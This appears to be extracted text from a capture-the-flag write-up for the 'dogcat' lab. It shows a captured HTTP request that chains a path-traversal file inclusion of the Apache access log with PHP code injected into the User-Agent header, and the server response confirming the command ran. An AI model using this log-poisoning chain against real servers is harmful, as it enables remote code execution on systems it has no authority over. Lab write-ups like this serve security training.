 Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent:<?php system('echo "Hello World"');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
\n
log/apache2/access.log&ext HTTP/1.1" 200 258936 "http://dogcat.thm/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
30350 127.0.0.1 - - [01/Jun/2025:09:29:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30351 127.0.0.1 - - [01/Jun/2025:09:30:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30352 127.0.0.1 - - [01/Jun/2025:09:30:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30353 127.0.0.1 - - [01/Jun/2025:09:31:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30354 127.0.0.1 - - [01/Jun/2025:09:31:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30355 127.0.0.1 - - [01/Jun/2025:09:32:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30356 127.0.0.1 - - [01/Jun/2025:09:32:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30357 127.0.0.1 - - [01/Jun/2025:09:33:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30358 127.0.0.1 - - [01/Jun/2025:09:33:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30359 127.0.0.1 - - [01/Jun/2025:09:34:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30360 127.0.0.1 - - [01/Jun/2025:09:34:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30361 127.0.0.1 - - [01/Jun/2025:09:35:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30362 10.4.101.169 - - [01/Jun/2025:09:35:41 +0000] "GET
/?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200
187019 "http://dogcat.thm/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36"
30363 127.0.0.1 - - [01/Jun/2025:09:35:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30364 127.0.0.1 - - [01/Jun/2025:09:36:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30365 10.4.101.169 - - [01/Jun/2025:09:36:29 +0000] "GET
/?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200
187045 "http://dogcat.thm/" ""Hello World"
30366 "
30367 </div>
30368 </body>
30369
30370 </html>
30371